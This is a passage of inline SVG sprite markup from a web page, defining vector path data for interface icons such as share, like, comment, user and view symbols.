7.45a2.806 2.806 0 00-1.927-.772C1.266 6.677 0 7.955 0 9.538S1.266 12.4 2.833 12.4c.746 0 1.417-.296 1.927-.773l6.724 3.968c-.047.2-.075.41-.075.62 0 1.536 1.237 2.785 2.758 2.785 1.52 0 2.757-1.25 2.757-2.785 0-1.536-1.237-2.785-2.757-2.785z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 60 60" id="icon-share-t"><path d="M30 0C13.4 0 0 13.4 0 30s13.4 30 30 30 30-13.4 30-30S46.6 0 30 0zm-5.7 30.9l9.4 5.6c.9-.7 2.1-1.1 3.3-1.1.3 0 .6 0 .9.1 2.9.5 4.9 3.3 4.4 6.2s-3.3 4.9-6.2 4.4c-2.9-.5-4.9-3.3-4.4-6.2l-9.4-5.6c-1.9 1.5-4.6 1.5-6.6 0-2.4-1.8-2.8-5.2-1-7.6 1.8-2.4 5.2-2.8 7.6-1l9.4-5.6c-.3-1.5.1-3.1 1.1-4.3 1.9-2.4 5.3-2.8 7.7-1 2.4 1.9 2.8 5.3 1 7.7-1.9 2.4-5.3 2.8-7.7 1l-9.4 5.6c0 .6 0 1.2-.1 1.8z"/></symbol><symbol viewBox="0 0 30 30" id="icon-slider"><path d="M15 1c.6 0 1 .4 1 1v2c0 .6-.4 1-1 1s-1-.4-1-1V2c0-.6.4-1 1-1zm0 6c.6 0 1 .4 1 1v2c0 .6-.4 1-1 1s-1-.4-1-1V8c0-.6.4-1 1-1zm0 6c.6 0 1 .4 1 1v2c0 .6-.4 1-1 1s-1-.4-1-1v-2c0-.6.4-1 1-1zm0 6c.6 0 1 .4 1 1v2c0 .6-.4 1-1 1s-1-.4-1-1v-2c0-.6.4-1 1-1zm7.3-10.3h-2.8c0-1.4-1-2.5-2.3-2.7.5.5.8 1.2.8 2v2c0 .8-.3 1.5-.8 2 .1.1.2.3.3.4.8.7 1.4 1.8 1.4 3s-.6 2.3-1.4 3c.3.5.5 1 .5 1.6v2.1h4.3c1.5 0 2.8-1.3 2.8-2.8v-7.8c0-1.6-1.3-2.8-2.8-2.8zM12 22v-2c0-.6.2-1.2.5-1.6-.9-.7-1.4-1.8-1.4-3s.5-2.3 1.4-3c.1-.2.2-.3.3-.4-.5-.5-.8-1.2-.8-2V8c0-.8.3-1.5.8-2.1-1.3.3-2.3 1.4-2.3 2.7H7.7c-1.5 0-2.8 1.3-2.8 2.8v7.8c0 1.5 1.3 2.8 2.8 2.8H12c0 .1 0 0 0 0zm-4-9.4c-.5-.1-.9-.6-.8-1.1-.1-.5.3-1 .8-1.1.5.1.9.6.8 1.1.1.5-.3 1-.8 1.1zM15 25c.6 0 1 .4 1 1v2c0 .6-.4 1-1 1s-1-.4-1-1v-2c0-.6.4-1 1-1z"/></symbol><symbol viewBox="0 0 30 30" id="icon-small-dem"><path d="M8.643 16.495a2.457 2.457 0 01-.492.918 1.64 1.64 0 01-.708.468 2.693 2.693 0 01-.846.132h-.8V12.1H6.6a3.335 3.335 0 01.822.1 1.511 1.511 0 01.714.42 2.3 2.3 0 01.5.888 4.842 4.842 0 01.192 1.506 4.96 4.96 0 01-.185 1.481zm1.488-3.57a3.123 3.123 0 00-.942-1.254 3.265 3.265 0 00-1.332-.606 7.474 7.474 0 00-1.536-.156H4.2V19.2h2.265a6.232 6.232 0 001.458-.174 3.137 3.137 0 001.29-.642 3.376 3.376 0 00.918-1.284 5.284 5.284 0 00.354-2.088 5.231 5.231 0 00-.354-2.087zm6.582-.84l.168-1.176h-4.812V19.2h4.86v-1.187h-3.264v-2.436h2.652V14.4h-2.652v-2.315h3.048zm9.72 7.116l-.648-8.292h-2.064l-1.452 5.8h-.048l-1.512-5.8h-2.04l-.66 8.291h1.536l.24-4.02q.024-.4.036-.822t.012-.81q0-.348-.006-.63a3.973 3.973 0 00-.03-.45h.048l1.608 5.868h1.524l1.536-5.868h.048a1.458 1.458 0 00-.012.2v.252q0 .42.018.984t.054 1.128l.264 4.168h1.548z"/></symbol><symbol viewBox="0 0 30 30" id="icon-small-mem"><path d="M11.165 19.2l-.648-8.292H8.453L7 16.7h-.047l-1.512-5.8H3.4l-.659 8.3h1.536l.24-4.02q.024-.4.036-.822t.012-.81q0-.348-.006-.63a3.973 3.973 0 00-.03-.45h.048l1.608 5.868h1.524l1.536-5.868h.048a1.462 1.462 0 00-.012.2v.252q0 .42.018.984t.054 1.128l.264 4.168h1.548zm6.2-7.116l.168-1.176h-4.808V19.2h4.86v-1.187h-3.264v-2.436h2.652V14.4h-2.652v-2.315h3.048zm9.72 7.116l-.648-8.292h-2.06l-1.452 5.8h-.048l-1.512-5.8h-2.04l-.66 8.292H20.2l.24-4.02q.024-.4.036-.822t.012-.81q0-.348-.006-.63a3.973 3.973 0 00-.03-.45h.048l1.608 5.868h1.524l1.536-5.868h.048a1.458 1.458 0 00-.012.2v.252q0 .42.018.984t.054 1.128l.265 4.168h1.548z"/></symbol><symbol viewBox="0 0 30 30" id="icon-smile"><ellipse cx="20" cy="10.5" rx="2" ry="3.5"/><ellipse cx="10" cy="10.5" rx="2" ry="3.5"/><path d="M15 24c6.075 0 10-6 10-6a15.065 15.065 0 01-10 4 15.065 15.065 0 01-10-4s3.925 6 10 6z"/></symbol><symbol viewBox="0 0 30 30" id="icon-text"><path d="M7 8h13a1 1 0 010 2H7a1 1 0 110-2zm0 8h16a1 1 0 110 2H7a1 1 0 110-2zm0-4h16a1 1 0 110 2H7a1 1 0 110-2zm0 8h9a1 1 0 110 2H7a1 1 0 110-2z"/></symbol><symbol viewBox="0 0 60 60" id="icon-tick"><path d="M39 21L27 33l-6-6-3 3 6 6 3 3 3-3 12-12z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-books"><path d="M46 10v22H36a3.3 3.3 0 00-3 2h-6a3.3 3.3 0 00-3-2H14V10h13a9.37 9.37 0 013 2c1.57-1.94 3-2 3-2h13zm-18 4a3.1 3.1 0 00-2-1h-9v16h7a4.06 4.06 0 014 2V14zm4 17a3.87 3.87 0 013.9-1.96L43 29V13h-9a3.1 3.1 0 00-2 1v17z"/><path d="M18 14h9v2h-9zm0 4h9v2h-9zm0 4h9v2h-9zm0 4h9v2h-9z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-categories"><path d="M41.513 21.618l-12.6-12.6h-8.19a1.8 1.8 0 00-1.89 1.89V19.1l13.23 13.23a2.4 2.4 0 003.15 0l6.3-6.93a3.319 3.319 0 000-3.782zm-17.247-5.97a1.512 1.512 0 111.512-1.512 1.512 1.512 0 01-1.512 1.512z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-comments"><path d="M21 14h18c1.641 0 4 2.437 4 4v8c0 1.563-2.359 4-4 4h-9l-7 7v-7h-2c-1.641 0-4-2.437-4-4v-8c0-1.565 2.358-4 4-4z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-comments-replies"><path d="M45 19H31c-1.5.3-2.7 1.5-3 3v6c.3 1.5 1.5 2.7 3 3h7l5 5v-5h2c1.5-.3 2.7-1.5 3-3v-6c-.3-1.5-1.5-2.7-3-3z"/><path d="M26 22v-.4c.5-2.3 2.3-4.1 4.6-4.6H38v-2c0-1.6-2.4-4-4-4H16c-1.6 0-4 2.4-4 4v8c0 1.6 2.4 4 4 4h2v7l7-7h1v-5z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-dislike"><path d="M37.438 8h7.437v17.354h-7.437zm-22.312 4.611c0-.743 3.61-2.132 4.408-2.132h8.813a20.869 20.869 0 016.612 2.133v10.66l-4.115.57-4.629 8.95s-3.086.213-3.086-1.488c0-1.346.81-8.03.81-8.03h-4.408c-.795-.007-4.405-1.39-4.405-2.135z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-drafts"><path d="M23.8 19h3.5l6.4-4.5 2-1.4-.8-.8.8-1.1c1.7 1.1 3.1 2.5 4.2 4.2l-1.1.8h-.1l-.8-.8-1.4 2-1.1 1.6h2.4l.3-.5.5.5h1.5l.5-.5-.6-.7 2.6-1.9c-1.7-3.1-4.2-5.7-7.4-7.4l-1.9 2.6-.7-.7-1.3 1.3 1.3 1.3-8.8 6zm-.1 0l-2.3 1.6s.6 7.3-3.9 11.8l.1.1 7.4-7.4c-.3-.6-.1-1.3.3-1.7.6-.6 1.6-.6 2.2 0s.6 1.6 0 2.2c-.5.4-1.3.5-1.9.2l-7.4 7.4.3.3c4.5-4.5 11.8-3.9 11.8-3.9L37.8 19H23.7zm14.9 0l.8.8.7-.8z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-favorites"><path d="M39.1 23.6l3.1-2.9.2-.2c1.1-1 .7-2-.7-2.2l-2.3-.3-4.9-.7-1.2-2.3-2-4c-.7-1.3-1.7-1.3-2.4 0l-3.2 6.3-7.2 1c-1.5.2-1.8 1.2-.7 2.2l5.2 4.9-1.2 6.9c-.2 1.4.6 2 1.9 1.4l4.1-2.1 2.4-1.2 2.4 1.2 1.7.8 2.4 1.2c1.3.7 2.2.1 1.9-1.4l-1-4.2-.5-2.6 2-1.8z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-hot"><path d="M33 8c-1.9 1.2-8.9 4-10.7 12.9-.7 6.1 2 10.3 5.3 11.5-1.7-1-3-3.5-3-6.4.7-3 2.8-5.6 5.6-6.8.2 4.5 2.5 2.7 3.5 6.8 0 3.6-1.9 6.6-4.3 6.8h.3c4.1 0 7.4-5.3 7.4-11.9-1.6-5.6-5.7-3.8-4.1-12.9z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-like"><path d="M22.563 32.8h-7.437V15.446h7.437zm22.312-4.611c0 .744-3.61 2.132-4.408 2.132h-8.813a20.869 20.869 0 01-6.612-2.132v-10.66l4.115-.57 4.629-8.95s3.086-.213 3.086 1.487c0 1.347-.81 8.03-.81 8.03h4.408c.795.008 4.405 1.391 4.405 2.135z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-messages"><path d="M15 12h30L30 22zm15 13l15-10v16H15V15z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-photos"><path d="M25 15c0-1.792 1.207-4 3-4h4c1.792 0 3 2.208 3 4h4a2.749 2.749 0 013 3v10a2.749 2.749 0 01-3 3H21a2.749 2.749 0 01-3-3V18a2.749 2.749 0 013-3h4zm-3.54 1.558a1.233 1.233 0 00-1.025 1.367 1.233 1.233 0 001.025 1.366 1.233 1.233 0 001.025-1.366 1.233 1.233 0 00-1.025-1.367zM30 17.924a4.783 4.783 0 104.782 4.782A4.782 4.782 0 0030 17.924zm0 1.708a3.074 3.074 0 11-3.074 3.074A3.074 3.074 0 0130 19.633z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-posts"><path d="M32.5 10.384l.7.7 1.921-2.56a17.526 17.526 0 017.357 7.358L39.915 17.8l.7.7-1.26 1.26L38.1 18.5l-7.7 11.056s-7.278-.556-11.757 3.92l-.28-.28 7.359-7.358a1.784 1.784 0 001.878-.2 1.583 1.583 0 10-2.577-.5L17.664 32.5l-.14-.14C22 27.877 21.443 20.6 21.443 20.6L32.5 12.9l-1.26-1.259z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-sliders"><path d="M30 7c.6 0 1 .4 1 1v2c0 .6-.4 1-1 1s-1-.4-1-1V8c0-.6.4-1 1-1zm0 6c.6 0 1 .4 1 1v2c0 .6-.4 1-1 1s-1-.4-1-1v-2c0-.6.4-1 1-1z"/><path d="M29 14v2c0 .6.4 1 1 1s1-.4 1-1v-2c0-.6-.4-1-1-1s-1 .4-1 1zm1 5c.6 0 1 .4 1 1v2c0 .6-.4 1-1 1s-1-.4-1-1v-2c0-.6.4-1 1-1zm0 6c.6 0 1 .4 1 1v2c0 .6-.4 1-1 1s-1-.4-1-1v-2c0-.6.4-1 1-1zm0 6c.6 0 1 .4 1 1v2c0 .6-.4 1-1 1s-1-.4-1-1v-2c0-.6.4-1 1-1zm-2.2-1c-.5-.5-.8-1.2-.8-2v-1.5c-.9-.8-1.5-2-1.5-3.3 0-1.4.6-2.6 1.5-3.5.1-.7.3-1.3.7-1.7-.5-.5-.8-1.2-.8-2v-2c0-.8.3-1.4.8-2-1.7.2-3 1.5-3.1 3.2h-3.3c-1.8 0-3.3 1.5-3.3 3.3v9.2c0 1.8 1.5 3.3 3.3 3.3h5.8c.2-.4.4-.7.7-1zm-6.1-10.1c-.6-.1-1.1-.7-1-1.3-.1-.6.4-1.2 1-1.3.6.1 1.1.7 1 1.3 0 .6-.4 1.2-1 1.3zm17-4.6h-3.3c-.1-1.7-1.4-3.1-3.1-3.2.5.5.8 1.2.8 2v2c0 .8-.3 1.5-.8 2 .4.4.7 1 .7 1.6 1 .8 1.7 2.1 1.7 3.5s-.7 2.7-1.7 3.5V28c0 .8-.3 1.5-.8 2 .3.3.5.6.6 1h5.8c1.8 0 3.3-1.5 3.3-3.3v-9.2c.1-1.8-1.4-3.2-3.2-3.2z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-tags"><path d="M22.346 31.1a4.47 4.47 0 00-.09.84 1.579 1.579 0 00.473 1.19 1.8 1.8 0 001.3.456 1.388 1.388 0 001.361-.611 8.481 8.481 0 00.611-2l.766-3.75h3.6l-.6 3.049a7.674 7.674 0 00-.228 1.663 1.579 1.579 0 00.473 1.19 1.776 1.776 0 001.288.456 1.585 1.585 0 001.125-.367 1.85 1.85 0 00.53-.856q.138-.489.318-1.386l.766-3.75h2.511a2.39 2.39 0 001.655-.5 1.671 1.671 0 00.546-1.3 1.736 1.736 0 00-.554-1.321 2.322 2.322 0 00-1.647-.522h-1.81l.978-4.744h.831a2.424 2.424 0 001.647-.489 1.654 1.654 0 00.554-1.3q0-1.761-2.331-1.81l.6-3.065q.016-.081.081-.383t.106-.628a5.418 5.418 0 00.041-.668 1.562 1.562 0 00-.465-1.19 1.834 1.834 0 00-1.312-.44 1.577 1.577 0 00-1.117.359 1.878 1.878 0 00-.53.88q-.147.522-.31 1.37l-.773 3.738h-3.57l.6-3.032q.277-1.483.277-1.647a1.59 1.59 0 00-.457-1.174 1.789 1.789 0 00-1.317-.458 1.672 1.672 0 00-1 .277 1.827 1.827 0 00-.6.815 8.007 8.007 0 00-.4 1.484l-.773 3.735h-2.428a2.429 2.429 0 00-1.655.5 1.667 1.667 0 00-.562 1.312 1.69 1.69 0 00.579 1.3 2.339 2.339 0 001.639.53h1.7l-.929 4.744h-.772a2.376 2.376 0 00-1.655.514 1.717 1.717 0 00-.562 1.329q0 1.745 2.25 1.793l-.6 3.049-.159.818zm8.763-7.508h-3.635l.962-4.744h3.6z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-users"><path d="M37.85 26.15c1.11.44 1.99 1.33 2.88 2.21-4.2 5.97-12.61 7.52-18.58 3.1-1.33-.88-2.21-1.99-3.1-3.1.88-.88 1.77-1.55 2.88-2.21 1.55-.66 3.32-1.33 5.09-1.55v-3.1c-.66-.88-1.11-1.55-1.33-2.43-.66-.22-1.11-1.11-.88-1.99 0-.44.44-.66.66-.88-.44-4.2.88-6.19 4.42-6.19s5.09 1.99 4.42 6.19c.66.44.88 1.33.66 1.99-.22.44-.44.66-.88.66-.22.88-.66 1.77-1.11 2.43v3.1c1.77.44 3.32.88 4.87 1.77zm10.62 0c-1.33-.66-2.65-1.11-3.98-1.11v-2.43c.44-.66.66-1.33.88-1.99.22 0 .44-.22.66-.66.22-.66.22-1.33-.44-1.55.44-3.32-.88-4.87-3.54-4.87-2.88 0-3.98 1.55-3.54 4.87l-.66.66c-.22.66.22 1.33.88 1.55.22.66.44 1.33.88 1.99v1.99c1.11.66 1.99 1.33 2.88 2.21l1.33 1.33-1.11 1.55c-.66 1.11-1.55 1.99-2.43 2.65 3.98.66 8.18-.88 10.62-4.42-.88-.66-1.55-1.33-2.43-1.77zm-31.19 3.32l-1.11-1.55 1.33-1.33c.88-.88 1.77-1.55 2.88-2.21v-1.99c.22-.44.66-1.11.88-1.77.22 0 .44-.22.66-.66.22-.66.22-1.33-.44-1.55.44-3.32-.88-4.87-3.54-4.87-2.88 0-3.98 1.55-3.54 4.87-.44 0-.66.44-.66.66-.22.66.22 1.33.66 1.55.22.66.44 1.33.88 1.99v2.43c-1.33.22-2.65.66-3.98 1.11-.88.44-1.55.88-2.21 1.77.66.88 1.55 1.77 2.65 2.65 2.43 1.77 5.31 2.21 8.18 1.77-1.11-.88-1.99-1.77-2.65-2.88z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-videos"><path d="M20.005 11h19.989v19.993H20.005V11zM24 13v7h12v-7H24zm0 9v7h12v-7H24zm-1.913-9.33a1.249 1.249 0 101.249 1.249 1.25 1.25 0 00-1.248-1.249zm0 14.159a1.249 1.249 0 101.249 1.25 1.249 1.249 0 00-1.248-1.251zm0-3.54a1.249 1.249 0 101.249 1.249 1.249 1.249 0 00-1.248-1.25zm0-3.539a1.249 1.249 0 101.25 1.25 1.249 1.249 0 00-1.249-1.251zm0-3.54a1.249 1.249 0 101.249 1.249 1.25 1.25 0 00-1.248-1.25zm15.824-3.54a1.249 1.249 0 101.249 1.249 1.25 1.25 0 00-1.248-1.249zm0 14.159a1.249 1.249 0 101.249 1.25 1.25 1.25 0 00-1.248-1.251zm0-3.54a1.249 1.249 0 101.249 1.249 1.25 1.25 0 00-1.248-1.25zm0-3.539a1.249 1.249 0 101.25 1.25 1.249 1.249 0 00-1.249-1.251zm0-3.54a1.249 1.249 0 101.249 1.249 1.25 1.25 0 00-1.248-1.25z"/></symbol><symbol viewBox="0 0 60 60" id="icon-top-views"><path d="M30 11.4c-9.524 0-14.415 9.6-14.415 9.6S19.276 30.6 30 30.6c9.711 0 14.414-9.562 14.414-9.562S39.675 11.4 30 11.4zm.022 15.6a5.859 5.859 0 01-6-6 6 6 0 1112 0 5.858 5.858 0 01-6 6zm0-9.6a3.6 3.6 0 103.6 3.6 3.641 3.641 0 00-3.6-3.6z"/></symbol><symbol viewBox="0 0 35 35" fill="#404040" id="icon-unhappy" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 8C12.3 8 8 12.3 8 17.5s4.3 9.5 9.5 9.5 9.5-4.3 9.5-9.5S22.7 8 17.5 8zm0 1c4.7 0 8.5 3.8 8.5 8.5S22.2 26 17.5 26 9 22.2 9 17.5 12.8 9 17.5 9zM14 13.5c-.8 0-1.5.7-1.5 1.5s.7 1.5 1.5 1.5 1.5-.7 1.5-1.5-.7-1.5-1.5-1.5zm7 0c-.8 0-1.5.7-1.5 1.5s.7 1.5 1.5 1.5 1.5-.7 1.5-1.5-.7-1.5-1.5-1.5zm-7 1c.3 0 .5.2.5.5s-.2.5-.5.5-.5-.2-.5-.5.2-.5.5-.5zm7 0c.3 0 .5.2.5.5s-.2.5-.5.5-.5-.2-.5-.5.2-.5.5-.5zm-3.5 5c-1.7 0-3.4.7-4.9 2.1-.2.2-.2.5 0 .7.1.1.2.2.4.1.1 0 .2-.1.3-.1 1.3-1.3 2.7-1.9 4.1-1.9s2.8.6 4.1 1.9c.2.2.5.2.7 0 .2-.2.2-.5 0-.7-1.3-1.4-3-2.1-4.7-2.1z"/></symbol><symbol viewBox="0 0 96 96" id="icon-user-puzzle"><path d="M48.8 54.9c1.9.9 3.6 2.1 5 3.6-7.4 10.5-21.7 12.9-32.1 5.6-2.1-1.5-4-3.4-5.5-5.5 1.4-1.5 3.1-2.7 5-3.6 2.7-1.3 5.6-2.2 8.6-2.6V47c-.9-1.2-1.6-2.6-2-4.1-1.4-.4-2.2-1.8-1.8-3.2.2-.6.6-1.2 1.2-1.5-.8-7.4 1.8-10.8 7.8-10.8s8.6 3.4 7.7 10.7c1.2.7 1.7 2.3 1 3.5-.3.6-.9 1-1.5 1.2-.4 1.5-1.1 2.9-2 4.1v5.4c3 .5 5.9 1.3 8.6 2.6z"/><path d="M78.8 46.4l-.6-.6-3.6-3.6-1-1c-.2-.2-.5-.5-.7-.8-.2-.2-.3-.5-.4-.8-.3-.7-.1-1.6.5-2.1.2-.2.5-.3.7-.4.4-.1.8-.2 1.2-.2 1.4-.1 2.7-1 3.3-2.2.1-.3.3-.6.3-1 .1-.3.1-.6 0-1-.1-1-.5-2-1.3-2.7l-.1-.1c-.7-.8-1.7-1.2-2.7-1.3h-1c-.3.1-.7.2-1 .3-1.3.6-2.1 1.9-2.2 3.3 0 .4-.1.8-.2 1.2-.1.2-.2.5-.4.7-.5.6-1.4.8-2.2.5-.3-.1-.5-.2-.7-.4-.3-.2-.5-.4-.8-.7l-1-1-3.6-3.6-.6-.6c-.6-.7-1.6-.9-2.4-.5-.1 0-.1.1-.2.1-.2.1-.3.2-.4.4l-.9.9-2.7 2.7-1.3 1.3-.1.1-.4.4-.3.3h-.2c-.2.2-.4.5-.5.8-.2.3-.2.8.1 1.1.1.1.3.2.5.3.3.1.7.2 1.1.2 1.1.1 2.2.6 3 1.4.6.6 1.1 1.5 1.3 2.3.1.4.1.7.1 1.1 0 .3-.1.7-.1 1-.1.3-.2.5-.3.7-.5 1.4-1.7 2.5-3.1 3.1-.2.1-.5.2-.7.3-.3.1-.7.1-1 .1-.4 0-.7 0-1.1-.1-.9-.2-1.7-.7-2.3-1.3-.8-.8-1.3-1.9-1.4-3 0-.4-.1-.7-.2-1.1 0-.1-.1-.2-.1-.2-.1.8-.3 1.6-.7 2.4-.4.7-1 1.3-1.6 1.8-.4 1.1-.9 2.1-1.5 3v2c2.4.5 4.7 1.3 6.9 2.4 2.2 1.1 4.2 2.5 5.9 4.3l1.7 1.8-1.4 2c-.9 1.2-1.8 2.4-2.9 3.4l3.4 3.4.6.6c.6.7 1.6.9 2.4.5.1 0 .1-.1.2-.1.2-.1.3-.2.4-.4l.9-.9 2.7-2.7 1.3-1.3.1-.1.4-.4.3-.3.1-.1c.2-.2.4-.5.5-.8.2-.3.2-.8-.1-1.1-.1-.1-.3-.2-.5-.3-.3-.1-.7-.2-1.1-.2-1.1-.1-2.2-.6-3-1.4-.2-.2-.4-.4-.5-.6-.4-.5-.7-1.1-.8-1.7-.1-.4-.1-.7-.1-1.1 0-.3.1-.7.1-1 .1-.3.2-.5.3-.7.5-1.4 1.7-2.5 3.1-3.1.2-.1.5-.2.7-.3.3-.1.7-.1 1-.1.4 0 .7 0 1.1.1.6.1 1.2.4 1.7.8.2.1.4.3.6.5.8.8 1.3 1.9 1.4 3 0 .4.1.7.2 1.1.1.2.2.3.3.5.3.3.7.3 1.1.1.3-.1.5-.3.8-.5l.1-.1.3-.3.4-.4.1-.1 1.3-1.3 2.7-2.7.9-.9.4-.4c0-.1.1-.1.1-.2.3-.9.1-1.9-.6-2.4z"/></symbol><symbol viewBox="0 0 20 20" id="icon-users"><path d="M13.6 11.9c.5.2.9.6 1.3 1-1.9 2.7-5.7 3.4-8.4 1.4-.6-.4-1-.9-1.4-1.4.4-.4.8-.7 1.3-1 .7-.3 1.5-.6 2.3-.7V9.8c-.3-.4-.5-.7-.6-1.1-.3-.1-.5-.5-.4-.9 0-.2.2-.3.3-.4-.2-1.9.4-2.8 2-2.8s2.3.9 2 2.8c.3.2.4.6.3.9-.1.2-.2.3-.4.3-.1.4-.3.8-.5 1.1v1.4c.8.2 1.5.4 2.2.8zm4.8 0c-.6-.3-1.2-.5-1.8-.5v-1.1c.2-.3.3-.6.4-.9.1 0 .2-.1.3-.3.1-.3.1-.6-.2-.7.2-1.5-.4-2.2-1.6-2.2-1.3 0-1.8.7-1.6 2.2l-.3.3c-.1.3.1.6.4.7.1.3.2.6.4.9v.9c.5.3.9.6 1.3 1l.6.6-.5.7c-.3.5-.7.9-1.1 1.2 1.8.3 3.7-.4 4.8-2-.4-.3-.7-.6-1.1-.8zM4.3 13.4l-.5-.7.6-.6c.4-.4.8-.7 1.3-1v-.9c.1-.2.3-.5.4-.8.1 0 .2-.1.3-.3.1-.3.1-.6-.2-.7.2-1.5-.4-2.2-1.6-2.2-1.3 0-1.8.7-1.6 2.2-.2 0-.3.2-.3.3-.1.3.1.6.3.7.1.3.2.6.4.9v1.1c-.6.1-1.2.3-1.8.5-.4.2-.7.4-1 .8.3.4.7.8 1.2 1.2 1.1.8 2.4 1 3.7.8-.5-.4-.9-.8-1.2-1.3z"/></symbol><symbol viewBox="0 0 37 37" id="icon-ussr-be-ready"><path d="M12.41 9.947v.253c.127 0 .2.176.2.418v6.364c0 .242-.072.418-.2.418v.253h1.773a1.136 1.136 0 001.327-.958 3.266 3.266 0 00.143-.98 5.121 5.121 0 00-.083-.98 2.246 2.246 0 00-1.382-1.835 3.363 3.363 0 00-1.074-.22v-1.996h1.746a.3.3 0 01.314.374v.142h.165V9.947H12.41zm.7 3.468l.314.022a1.761 1.761 0 011.167.605 2.6 2.6 0 01.5 1.553 1.987 1.987 0 01-.077.55.8.8 0 01-.848.771h-1.051v-3.5zm3.059-3.468v.253c.154 0 .187.154.275.485l1.356 4.877a1.476 1.476 0 01-.716 1.244c-.193 0-.341-.264-.336-.683h-.162v1.53a.805.805 0 00.468.165.558.558 0 00.391-.143 4.889 4.889 0 00.815-2.2l.914-4.657c.11-.562.248-.617.347-.617v-.254h-.881v.253l.066.011a.245.245 0 01.121.242 1.6 1.6 0 01-.044.33l-.716 3.743-1.057-3.941c-.1-.363.038-.385.11-.385h.033v-.253h-.98zm6.687 0h-2.23v.253h.044a.31.31 0 01.248.374 3.214 3.214 0 01-.171.837 25.125 25.125 0 00-.958 5.505h-.518v2.7h.237v-.5c0-.506.072-1.464.8-1.464h2.114c.374 0 .556.76.556 1.662v.3h.237v-2.7h-.553v-6.3c0-.242.072-.418.2-.418v-.249zm-.7.738v6.232h-1.894a22.17 22.17 0 01.5-3.8c.468-2.18.727-2.433 1.063-2.433h.33zm2.552-.738H23.8v.253c.127 0 .2.176.2.418v6.364c0 .242-.072.418-.2.418v.253h1.773A1.136 1.136 0 0026.9 16.7a3.557 3.557 0 00.143-1.057 4.714 4.714 0 00-.082-.98 2.408 2.408 0 00-1.321-1.795 2.778 2.778 0 00-1.134-.187v-2.063c0-.242.072-.418.2-.418v-.253zm-.2 3.468l.292.022a1.626 1.626 0 011.184.595 2.247 2.247 0 01.507 1.5 2.487 2.487 0 01-.077.617.783.783 0 01-.837.771H24.51v-3.5zM9.249 22.523v.253c.127 0 .2.176.2.418v6.364c0 .242-.072.418-.2.418v.254h.9v-.253c-.127 0-.2-.176-.2-.418v-6.3h1.481a.26.26 0 01.253.1.931.931 0 01.1.462h.165v-1.3h-2.7zm5.118 7.877c.573 0 1.266-.429 1.7-1.883a8.111 8.111 0 000-4.272c-.429-1.453-1.123-1.883-1.7-1.883s-1.266.429-1.7 1.883a8.114 8.114 0 000 4.272c.433 1.449 1.128 1.883 1.7 1.883zm0-.738c-.594 0-1.007-.54-1.244-1.575a8.353 8.353 0 010-3.413c.237-1.035.65-1.574 1.244-1.574s1.007.539 1.244 1.574a8.357 8.357 0 010 3.413c-.236 1.031-.649 1.571-1.244 1.571zm5.75-7.135h-3.3v1.3h.163a.931.931 0 01.1-.462.26.26 0 01.253-.1h.881v6.3c0 .242-.072.418-.2.418v.247h.9v-.253c-.127 0-.2-.176-.2-.418v-6.3h.886a.26.26 0 01.253.1.931.931 0 01.1.462h.165v-1.3zm2.448 7.873c.573 0 1.266-.429 1.7-1.883a8.111 8.111 0 000-4.272c-.429-1.453-1.123-1.883-1.7-1.883s-1.266.429-1.7 1.883a8.111 8.111 0 000 4.272c.435 1.449 1.128 1.883 1.7 1.883zm0-.738c-.594 0-1.007-.54-1.244-1.575a8.353 8.353 0 010-3.413c.237-1.035.65-1.574 1.244-1.574s1.008.539 1.244 1.574a8.353 8.353 0 010 3.413c-.236 1.031-.649 1.571-1.244 1.571zm2.69-7.135v.253c.127 0 .2.176.2.418v6.3c0 .176-.006.462-.2.485v.247H27a1.337 1.337 0 00.9-.3 2.774 2.774 0 00.633-1.927 2.111 2.111 0 00-.936-2.07v-.019a1.458 1.458 0 00.584-.947 3.039 3.039 0 00.072-.716A2.562 2.562 0 0028 23.128a1.129 1.129 0 00-1.189-.606h-1.556zm.7 3.039v-2.3h.9c.358 0 .881.132.881 1.145 0 1.156-.727 1.156-.881 1.156h-.9zm0 3.931v-3.231h.8c.446 0 1.261.132 1.261 1.707s-.881 1.519-1.261 1.519h-.8zm3.8-1.09l.209-5.065c.016-.385.005-.98-.3-.98s-.319.595-.3.98l.21 5.058h.187zm-.435 1.31a.6.6 0 00.341.683.853.853 0 000-1.365.6.6 0 00-.335.678z" opacity=".75" fill-rule="evenodd"/><path d="M11.41 8.947V9.2c.127 0 .2.176.2.418v6.364c0 .242-.072.418-.2.418v.253h1.773a1.136 1.136 0 001.327-.958 3.266 3.266 0 00.143-.98 5.121 5.121 0 00-.083-.98 2.246 2.246 0 00-1.382-1.835 3.363 3.363 0 00-1.074-.22V9.684h1.746a.3.3 0 01.314.374v.142h.165V8.947H11.41zm.7 3.468l.314.022a1.761 1.761 0 011.167.605 2.6 2.6 0 01.5 1.553 1.987 1.987 0 01-.077.551.8.8 0 01-.848.771h-1.051v-3.5zm3.059-3.468V9.2c.154 0 .187.154.275.484l1.356 4.878a1.476 1.476 0 01-.716 1.244c-.193 0-.341-.264-.336-.683h-.162v1.53a.805.805 0 00.468.165.558.558 0 00.391-.143 4.889 4.889 0 00.815-2.2l.914-4.657c.11-.562.248-.617.347-.617v-.254h-.881V9.2l.066.011a.245.245 0 01.121.242 1.6 1.6 0 01-.044.33l-.716 3.744-1.057-3.942c-.1-.363.038-.385.11-.385h.033v-.253h-.98zm6.687 0h-2.23V9.2h.044a.31.31 0 01.248.374 3.214 3.214 0 01-.171.837 25.125 25.125 0 00-.958 5.505h-.518v2.7h.237v-.5c0-.506.072-1.464.8-1.464h2.114c.374 0 .556.76.556 